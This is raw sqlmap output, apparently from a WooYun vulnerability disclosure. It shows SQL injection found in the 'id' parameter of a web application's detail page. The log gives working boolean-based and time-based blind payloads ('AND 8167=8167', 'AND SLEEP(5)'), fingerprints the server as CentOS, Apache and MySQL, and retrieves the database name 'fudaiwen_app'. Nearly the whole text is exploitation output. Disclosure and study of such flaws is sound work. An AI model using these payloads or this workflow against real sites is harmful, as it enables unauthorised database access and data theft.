 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=case&c=option&action=detail&id=47 AND 8167=8167

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: m=case&c=option&action=detail&id=47 AND SLEEP(5)
---
[01:00:12] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[01:00:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[01:00:12] [INFO] fetching current database
[01:00:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:00:12] [INFO] retrieved: fudaiwen_app
current database:    'fudaiwen_app'
www.wooyun.org